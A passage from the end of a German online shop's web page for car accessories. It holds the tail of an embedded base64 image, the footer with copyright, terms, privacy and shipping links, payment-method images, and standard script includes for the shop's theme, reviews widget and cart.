164NAH6Fz+phIa0RoMHe2My0T/ZgZUcvFqhaZP29995DUlKS6XmLg14CGeQmm/Nn9XPc6pAHaEG2 bt2qOxLMyAEvwaLVNxgXFyfddT4SJCcnB+QBkjdI6LF27Vo0bdrU9HzHjBmDTZs2AfC/u4MsBBoN 02WsCM0D1MHM+ti2bZs3T72nQtmml2aUVfQAWdq2bRs6depkSh0FEv4MxAtR5T1pldHqHqA/m+wy D3DOnDm47777zK0sVC1zxga3aY3u1urjV3GtxxLkAVoEceK7bBkkrbk/Zl0Qspv4J598YlodsRF7 1A9IBEt6ejpGjhxper6lpaWaIz75h1ktz492eIgs1AdoAcrLy6WenxgGlXl/qlbSYIJTVFRkWr4d OnTAF198oSt4Vu6HCnSKih3w5wUSVSQnJ+O5557DjBkzAh7dbWYffyxCfYAW48qVKwAC2+1B9U1G dsO7ePGiqWUIpA+QPEKCJz8/Hy+//LKSvKdOnerdXDfc0d2EsZAHaDG0nhK1hFBVGdm6oWYSyIAX I6eCRBI7jqDkyy3aIDu2Gi+//DIeeeQRtG3b1vS8ly1bhvz8fJw6dcrvlAfq9zMP8gAtguj58SLI f2a1C0FFeWTeH3l8hD88Hg+ys7O9i0+bSXJyMtavX4+6detKvUBZtIdhtWs+mvARQH9ze2IxmY1e +FNvUetYqSO9vr9Az2MVbSqWLZBy2sEOu9lQUFCA3//+96bnC1RNwH/ttdc0+/hly51Z6TqPpsQg D9BCiDcY9ir7XDX8yZSQkGB6/rKd7AkiEObNm4c///nPSvJ+/PHH8fjjj+vemFU9HMQiNA9QB7Pq IykpSeoVWHEQjIy4uDhleYfiYaj07GXllh0H8ntWwQqeXbAMHz4cR48eRXJysul5L1y4EEeOHMHR o0d1RZB/JSIDeYAWwOFwIDU11efYLid+jx49TMuL3ymDQR4gEQqlpaV49NFHleX/1ltvISkpSXM3 EzqfzYH6AHXSp59+alpDPPzww7peglXTPffco/QE1vOkgvEKVZTXqH4Ms8ptdPlV2cHy3LVrFxYu XGhq/owmTZpg7ty53k2etXY2iVSdx3pikAeow5kzZ0zL6z//8z9VmxsSHTp0MCUfrR3oxSdlenIm tJAJyvjx43Ho0CEl5enZsydGjx5dbZ9LmSASkYHmAfrhypUrqFWrVsTzueOOO7zv+QuVvap+ctai UaNGpuRz6dKlat6xrI6s2k/K48/LtwtW8epCKTPfr/7f//3f2Llzp5LyvPDCC9izZw/27dsHp9MJ t9sNh+PGurt8uQljIA8wCK5evWpKPvHx8ejcubN0bptVnwT/4z/+w7QBMAUFBdLPrX7DJawD/7DE Tz84cuQIJk+erKxcy5YtQ8OGDVFRUYHKykofL5Bh1XuA3aE+QD/pu+++M60x5syZI/3cn8egKg0a NMi0umECqFcXgc6ZUoGYv1F9GCpt4dvDLnbwefPr6y5ZsgSff/65kvpMSkrC0qVLUVlZWU0AmfAZ dd5Q8j3nyAP0w8GDB03Lq23btmjSpInubgdWeRJMT09H48aNTcvvs88+876XncyqRYGwB2IIlF+O LCcnBxcuXFBSrlatWuG1115DZWUlKioq4Ha7pd6gVa7/aMErgKpV2app165dpjWGw+HAm2++CQCa w6Ot4g1OmzbN1BN13rx5EXkCNKNNxTyN8AZVoPXQEY4tKu1gQshE8PLly9W2LjKTgQMHol+/fj6e oN5+l5TCvweQB+iHAwcOoLKy0rT87rvvPnTq1Kna8GgrzXd74IEHTPX+ZGs3WuFGStgLUbxlS5F9 /PHHWLZsmbIyvvTSS7jjjju8IigLiVrhHhAt0ChQPzgcDvz4449o0qSJaXm+//77uO222wISPhVt NmXKFFPzy8/P99oqS8GulmOV8zwcr0i1DUZ5dqo8cpkHCFRFXObOnYsePXqY+pDHSEpKwpIlS9Cr Vy+UlZX5jAzly6+i7qIRGgTjJzmdTmzbts3URklOTkZubq7uvCBV9bFq1SpTpoXwLF68WBpiC3Wx YFVEKoyjwg6jbFKJ+PDEtiMqKyvDiBEjlJWrcePGmD17drVQKA2KoRCoafCVtH79etPz7927N4YP H+4VQK1QiJnhkIkTJ6Jly5am1oPH48G6desABL7KixVuroS18bkJSkTwu+++wxtvvKGsfD169MDQ oUNRUVHhTaIYEuFDAqgDu0iKiopw/vx50/OfMWMGevfu7T3xVc4R6tatG/r06WN6Hfzwww8A5P03 /CuFhYhgkUUTWEjU5XLhf//3f7Fnzx5l5Zs2bRo6duxYbX4g9QcaB4VAAwiBOhzmjgbl22Px4sU+ IqgiHPrYY4/h5ZdfVnKC8v2Nsn0RxZuXVcNusrBhOG2nGqNDUarbgp1H4g7t48ePx8WLF5XV89Kl S1GnTh1pODQS7RELiYemQQQogr///e+VPG05HA4sWLAAY8eOVXIRTJgwAaNGjVJys6qoqMC6deuk 7cFPYg62H1AlWjdfq4uHLO9wRdwKbcGfU+K8wBo1aqCoqEjZwx8AJCYmYvXq1dIRobwN4bZDrCUG hUADgFXa0aNHleX/7LPP4u233/YZHi3rIDdKpBs0aIA1a9YoCXsy/vKXv/jUAX+jYu/1bswEEQwy MXS5XNiwYQM+/vhjZeVq1aoVJk2aVK0vkCbJhw+FQP14fvxNdvbs2Uobq1OnTsjPz8eQIUM0PUEj ngYHDRqENWvWICUlRZmtHo8HL7zwQjVb+JuTbPqDHcKgRj7BqkK0JRy7VJafvRfPJT4UWqNGDYwf Px6nT59WVt85OTno27evpicYTv3HYmKQBxgArNLy8/Nx6tQppWWJj4/HhAkT8Je//AV33XWXdHRY qN7go48+ig8//BDPPfec0l3egarBLydPnpSKX7Dz/ghCC9k5I5sgX1ZWht/97ndKyzpt2jTcfvvt Uk+QBsWEBk2EDxCn0wmPx4Np06Zh+fLlqouDpk2bYtWqVbh48SI++eQTLF++HMXFxV5BkCH7/NZb b8WwYcOQlZWFX/ziF6rN8vLkk096yyyKn9j/pxUKtQqit8HbFapHpNpGWdjZqvUvllt8Lz5kiXYw Udm/fz/mzp2LUaNGKSl7YmIiZs+ejSFDhqC8vNw7SZ7dm8T2IPzjCv8nYgPRCzRzZRg9EhMT0bdv X/Tt2xcXL17E999/j7y8PPz000/Yvn17tX3FunXrhhYtWqBNmza4/fbbLSV6jPz8fOzevduv+GmF PAkiHHxCZNfPNbY04YIFC/Cb3/wGaWlpSsrG+gNffPFF6UMIu97F656QQx6gH9jJxJ60nE6nZbxA kcTERLRv3x7t27dXXZSQ8Xg8GDBggLQ/lhc/lmShUCsSTF+ZlRHLaHcb/LWDaIvH48H48ePxzjvv IDExUUn5s7Oz8c033+Ctt97y6ftmIVC7tIMqpH2AqjslrZ54D+TgwYP49ttvVbdjVPLZZ5+hsLAQ wI1zkhc+tlKHKIChdICbgZifLP9wO/JVEIygW8UGf23BX+figxc/NeLYsWOYN2+e0vqfMmUKWrZs 6e0LpN0jQjvnaBBMAIgXutPpxJgxY6jD2WDKy8vRrVs3zdCn3fr+CPviL/rw1ltvKZ0aAQCrV69G QkJCNRGkQTGBQwIYIOKNtri4WOm2KdHIpEmTvO9lnrde6JMgIgF/zfOeoMvlwoQJE5SuEpOYmIiF Cxf6jAqVeYIkgtrQPMAgE38TXrBggZI1QqOR/Px8n01vZStzsBRO+NMKnmIkQjlmlVt8taMdgbYF 378mOw/LysrwzDPPKC3/Pffcg4kTJ3pFUDZBXvU904qJQQIYRJJdEI8//ripG+ZGI+Xl5ejYsaNf 8RP7AO0w+Z1Hr1xWFguxnOKrrHxWtieYtpD1B7K+QJfLhf3792PlypXK7ACAJ554Al27dvVZIUor BKr6HmqFxEMh0ACRXRxxcXE4e/Ysxo8fr7p4tsXj8SAnJ6faTUcUQFH8ZDctgogUsvOTPZgtXLgQ 33zzjdLyzZ49Gy1atMC1a9d09xGkcKgv5AGG4AWKfVLbtm3z7llHBMfs2bOxdu1a77FYv+xJm70a EQJVgSxfo55iVdli9NO4VdsikFDohAkTlLZJYmIiZs2a5R0UI64QFYidsZQY5AEGgXjh8xfE9OnT cfLkSdVFtBU7d+7EpEmTqt1o9Dw/2Zw/1YJARD/8OcZf+0wEv//+e8ycOVNpGdPS0jBhwgQaFBME 3onwVniytAt8PfGrRDz44IPYsWMH6tWrp7qIluf48ePSKQ/inCs+MSHkR4AC1hdA8eZphFek2max rFbx7gIpt16Z/dngcFRfZYWFGN955x088MADyMjIUGbfgAED8MUXX2DLli2oqKjwLpcms8uqbRRp yAMMA/7k4W/E7EnwscceQ3l5uepiWprjx4/jzjvvrHZRiivw+xv5CcTuRUyYjywCJHqCqqdGAMCs WbPQokUL3UWzAfIEAeoDDDlpbZty7tw59O7dm0RQA5n4yfpWRM/PqOkPVul7smv/mcwmO9oQalto jQpl5+zZs2fx4osvqm4WLFq0yGeSvNbWabGYeMgDDAHx4hEvhOLiYjz44IMkggJa4ie7kWiFPsW6 Jwiz8Xf+7tixAx988IHSMqakpGD+/Pm4du0arl27Jh0YQyvFkAdoiBcojlqsWbMmzp49i549e3rX tYx19MSPF76aNWuiZs2afr2/cDxA1RjlCaood6SfyO3UFnr91q+++qrSDXSBqg20n3322WqT5MUJ 8qHYbvfEIAEMQ/zYq2xoNBPBbt264fDhw0ovBNVs2rQpIPHjExNBo0Ofqm64Rt9orIBd7TCiLWTX Py+C5eXl+J//+R/VTYTnnnsOWVlZUhHkhdCo9rRD4qEQaBjwlclfDLwI1qxZEw8//DBWr14dc+EG j8eDWbNmITs726/4sbpiiff8KPRJWBEfT0IIhbJdI+bPn6+6mHj11VdRv359byhUNlEeiM1BMTQN IkwcDofPPlwyPB4PJk+ejF27dmHOnDmIj49XXeyIU15ejp49e/psbCvzmGXip9X3Z8dzVEu4eVus 4BUFa5PMLqvbEam2YPcAHjY1avHixejevTvuvPNOZXYnJiZiwYIF6N+/v88qSvxO8mI9RDOaIVAi dMQbPB/WYzf2Dz/8EFlZWfj6669VFzei7Ny5E4mJifj88899biayUJE/4bP6RrdEbMOLh1Z/4MiR I5VPjUhLS8PMmTN9vEB+UAwj1rxA6gM0IPH9AXoeTq1atXD+/Hn06tULU6dOjbpRoqWlpRg8eHBA E9xZfQTi/QW76LXV+p5k3oasPHawIRBbrFj+SLZFIFMjXnnlFSX28vTv3x99+vTR7A+UeYPRmHjI AzQIVrGy5bxkYb7c3Fw0b94cW7dutf1Tl8fjwfLly3HLLbdg3bp11W4O4g2BrwcmgnphT75+CcKK yESRv/63bNmCTz75RHUxMWnSJNx2223e6RGx3h/o4g/oJhMerC+AxdbZZ3pPjcOHD0fDhg0xd+5c dO7c2VZt4PF48Nlnn+HJJ59EYWGh1EatsBATPT3xs8tSZ+EQqmekok60vKdQ7VDpCeqVJxwvVfbA xoRl8uTJuPPOO5GSkqLMRtYf2K9fP1y9etV7jbLl0sS6iEZ4uygEanCSzQ2UhUL5VFxcjAEDBqB9 +/bYvXu35Z++KioqsHPnTrRs2RLdu3f3ip/WvEg+5FmrVi3Ex8f72C9OeWDfF8NLkQiBmEU02MDb YpRd0dAW4kMtfw7zkY8rV65g0qRJStsOqJok/4c//MEbCmV9gbG0fyCDQqARQMsL4qdG1KxZs5oQ FBcXo1+/frjllluwatUqy/URlpaWYsWKFUhISKgmfOxVtqKLKPp86FM23SEWPL9YsM9OGNUWvAco TvdxuVw4cOAAVq1apdpcdO/eHU8//XTMT42gaRARwuHwnR4hrmDCxEKcSMtOyLFjx+L5559HRkYG Jk+ejI4dOyqZPlFeXo6//e1veP31131GdTIbtZ5++YueCb+/9T2jUfy06kvrs0DtNrt++PJqlTtY O8y0QZaXUW2hlZ+4BRFLr732GjIyMpROjQCAkSNH4ssvv0R+fn61+1NcXJxPvUXL9SjiCv8nCC34 k8ftdvvc3EVRFMOHbCuTr776Cg8//DDcbjcyMjIwZMgQ9OjRA7fccgtcLuObr6KiAoWFhdi5cydy c3O9oseXmx3z4UlZ2Ef0BGUb2/Lhzmi+2Oxsk0z87IhZ5xgTP/4657dNc7vdmDx5MlasWIHExESl dcLmB54/f17a3RDpulKNw3P9MeXQoUPKdzWOVvhwArsA3G63N+zAx+LFxWv5Icv8tiZutxuZmZlo 164d+vTpg5SUFNx8883ePjZ/lJaWAgAKCgpQWlqKzZs3Y9OmTdJNfbWET9bnJ9vSSBzkojfPL5IX G/8Uzur1ypUrKC8v90lXrlzxqfdgw0F8ffF9wPHx8d5Uu3Zt1KpVy6deAvE6zLSBvfIePTu/+FSr Vi3v3wP1nvhroaKiAlevXvXaUVZW5rXh6tWrun1UwbQH3w3B7Khdu7bXBhaSF7fcMuJ8Y9c6u76Z rczGK1eueK972XJl4SCej/w5KeuakE1D4s8Ju/Pwww9jxIgRAMgDNAX+iVB8ytISE14QXS6XVyh5 Idy7dy/27NmDRYsWVVvdXevVXzllYqRXXj7kqeX9ieFOrdVdIn2Bsd/Xm+/EbHK73V5RCvZGxD8o aC3ebXUb+N8V21rPSwg1jKs3sISNqg5XAP2tJSsrVzj4DLa4boPoCTKb+MnolZWV3qiRUQLIv/J5 svsKuy4rKyu95w4TPr1VruwOTYMwCV4EeTFkJxo78Vwul4/nx4uf2FktbnQp68DWuoD0TmrxxiZO RJf1X4qb18qOZf2gfJ5mtoWeB8tuUrKbkN4NSXZDF/tDZbtahCKOkbJBZofst/3tzBEo4vkg5sXK zuwI1AbRDq06kuVvxIOKVjn48ouJLys/ICUYm/21pXjd8fnz0SWtfQOjDfIATUQ8Gfl+AtkNgIkh v2yRuISRGBbVurCCuWHInsJl5eM9Pz60qRXq5MN8qvsXeC+NLz8LtbFwUbghUPb7kVjiLdI2sFfZ aEb+HOD/PxxbRLF1uVxeOyorK73lD9YbZ2UTz1PZggtGIz7w8jZo7czAPDLe5mDaTqstxXrmw7zi Q7OYeDuiCfIAFaDlDbJJ9Cx0VVlZ6b2h8UnPEwxVBAMRP97r4we8iE/VzNvT28KIz1NF/fPiwMrM 6o4PIYYSehPFQ1wEQDbtI1QPMFI2iOeCuHuH1iCmYMVE5mGyPNjfZd5QKG3OP4yIW23phXfDRQxB aw1eY+W7du2az/VsNFoPs1qh4VDC21aGt8HbErfeemtUGGcXtJ68mAC63W6v+PEDZkThCyQcGqoA ysRPvFlpHeuFlFSfZ/yTOLsh8vXA17sRAijb95C/+YZy0420Dex3ZJ4Zv4KPVig0mLZg5z0v4Oxv 7EHQiD5AcVAS3xZG99X6K4fsc/5hidlsVD+gVn78uSmKoazcqq9do6EQqGLE0AJ/crL+QfaEz48e lb3qCaBWX4Leia414EXmDcr697QGSVgB0S7+psvXp1hfweYhC+tpbfMUbN2YZQP7TXGai+jhh/K7 4jxZ5h3xXmc4Is63g8wjl436jJT48WFOVg6xLVm3h9gXZ6QI8vbJHmCjfReW2rVre9+7AJQCSK5R o0ZUGmsHZN4gcOPpmBc0UegCFb9QBFAcZMGeoGUjV7VCeVYUPjEcJXoHoscRzuADvl70BmAEG/40 wwaWl+hBiZ5/ODdMmbfBi6FRUwJk/eyy8H0kPR2+3WTXGfN2w/Xcg6kPvl3FPn3x+mbfszuNGjXy vncBOACgy0033RQVxtkZLSEUh0/LOtEDEb9Q+gBlnqAodrILxA4XjGgD87SNEA5ZncoWPQj3hhtp G/jya9kRrhfLT9fgxUDWp22EDbKFJ8xaiUgmgrz4afXjR6IcWvWiN8I3Grjpppu8770CCACtW7fG 4cOHVZcv5pH1EbCLgL+5ifOjtBIj2CH8ekmrn0DLBishlo3vswy23gLNR6y3cG8qKm3gbRE/D/a3 +fA/qxst4TPyYURlHzX/+7IHGCPtDrZO9OolWmjQoIH3PRNAAMBdd92FI0eOqC4fcR3+xBNvZrJj 2fy/UKdBsFfZRcL/v11ET2YrXzda3jdfx8H+vnhstJeswgbx1Sgb+DIbLeJi+WQPdKI9kUa0W2az UbYHWydax9FAvXr10LBhQ3aY5wKwEcAKAMjIyMD777+vuoyEBK2bET+dgkdP+LT6AMXP/N0Atb5v F3gPRPRGjB50IDs2ou7MskEsr5HngF7Eg8coARQ/U3WTN8NuO9ZLJGnTpg1/uNEFoARAPoD0X/3q V6hfvz7OnTunupyEDlqeoexY67NAflvrs2i6IPTq0ow8yQbf3wvXaw2l7CrPZzPttlO9RIr777+f P9zIpkG8gete4EMPPYQVK1aoLicRIIE8RYZzIkfjRRDNttrdBr1Ih9G/bSUiaXeweUcr9erVQ+vW rdlhPoACJoAbUSWCyV27dsWaNWtw+fJl1eUlQiRWTmgidojVczpW7Y4EgwYN4g/fAG7sCF/CPqhT pw4eeugh1WUlCIIgCEOoV68eunbtyg4LAawEqvYDZB/WBVAAIBkAnn32WeoLJAiCIGzPSy+9xIc/ n4BEAAHgeQCvA1UbpY4bN051uQmCIAgiZHr16oVhw4axw3wA7diBU/jfN67/A5o1a4ahQ4eqLjtB EARBhERqaioGDhzIfzSMP5Athj0MwA4Ayb1790ZhYSHy8vJU20EQBEEQAZOQkIBx48ahTp067KPp 4BZ+AaqHQBnDcH1aBAAsWrSIRJAgCIKwBQkJCZg6dSqaNWvGPsoDkCX+n1Pj+ysBzGUHzzzzDLp0 6aLaJoIgCILQRSJ++QD6yv7X4Wei5UoA3o7AdevWYf369artIwiCIIhqpKamYurUqUhISGAf5aPK 8yuR/b8/AQSqBsaMYgdHjhzBokWLcP78edW2EgRBEAQAYMCAAcjOzuY/0hU/IDABBIQ+wcuXL+Ov f/0r/vrXv9KKMQRBEIQy0tLS8Nvf/hapqan8x5tQpVslet8NVACBqrkTKwGksw+YEH744YckhARB EIRpdOjQAQ8++CDS0tLEP43G9ZXN/BGMADJeAjBN/HDfvn3Yt28fvvnmGwqPEgRBEIaTlpaGjh07 okOHDqhXr5745zxUeX0Fgf5eKAIIAM1QJYTSmfKXL1/GpUuXUFpaimvXrqmuM4IgCMKmJCcnIyEh AXXr1tX6lzxU6dGOYH87VAFkNEOV4g4DkBrODxEEQRBEgJSiahejlQhB+BjhCiBPO1SNuMm6/p4E kSAIgjCKPFSt5LIDVeIXNv8PADJUv9PIpqwAAAAldEVYdGRhdGU6Y3JlYXRlADIwMjAtMDEtMDZU MTM6Mzg6MDErMDM6MDCW3YBZAAAAJXRFWHRkYXRlOm1vZGlmeQAyMDIwLTAxLTA2VDEzOjM4OjAx KzAzOjAw54A45QAAAABJRU5ErkJggg==" width="448" height="212"/></svg></li>
                </ul>
            </div>
        </div>
        
        <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div>
                <div class="p-4 text-left">
            
                <span class="text-xm text-gray-600 font-light">
                    © Copyright 2026 Lovauto
                </span> -  
                <a href="//www.lovauto.de/content/3-allgemeine-geschaeftsbedingungen" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Allgemeine Verkaufsbedingungen
                </a>
             •
                <a href="//www.lovauto.de/content/9-datenschutzrichtlinie-cookies" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Datenschutz- und Cookie-Richtlinie
                </a>
            •
                <a href="//www.lovauto.de/content/1-versandsichere-zahlunggarantie" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Livraison
                </a>
            
        </div>
    </div>
        <div class="bg-white text-black font-light py-4">
        <div class="container">
            <div class="md:grid md:grid-cols-2 items-center px-4">
                <div class="px-4 mb-4 flex justify-center items-center md:mb-0">
                    <picture>
                        <source srcset="https://www.lovauto.de/themes/sweetco/assets/img/footer/paiement_shop_4.webp" type="image/webp">
                        <img data-src="https://www.lovauto.de/themes/sweetco/assets/img/footer/paiement_shop_4.png" alt="Zahlungsmittel 1" class="lazy"
                                                                                                                width="278" height="48"                                                    >
                    </picture>
                    <picture>
                        <source srcset="https://www.lovauto.de/themes/sweetco/assets/img/footer/paiement2_shop_4.webp" type="image/webp">
                        <img data-src="https://www.lovauto.de/themes/sweetco/assets/img/footer/paiement2_shop_4.png" alt="Zahlungsmittel 2" class="lazy"
                                                                                                                width="278" height="48"                                                    >
                    </picture>
                </div>
                <div class="px-4 text-center">
                    
                        <span class="text-sm">
                            Copyright 2026 Lovauto
                        </span>
                    
                </div>
            </div>
        </div>
    </div>
    
    <div class="container px-4">
        
            
        
    </div>
    

            
        </footer>

    </main>

    
            <script type="text/javascript" src="https://www.lovauto.de/themes/sweetco/assets/js/manifest.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/themes/vendor.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/themes/core.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/trustedshopsintegration/views/js/product_bottom.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://widgets.trustedshops.com/reviews/tsSticker/tsProductStickerSummary.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/themes/sweetco/assets/js/theme.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/topbanner/views/js/front_common.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/topbanner/views/js/front17.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/cdc_googletagmanager/views/js/ajaxcart.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/ps_shoppingcart/ps_shoppingcart.js?2025-12-30_3420" ></script>


    

    
        
    
</body>

</html>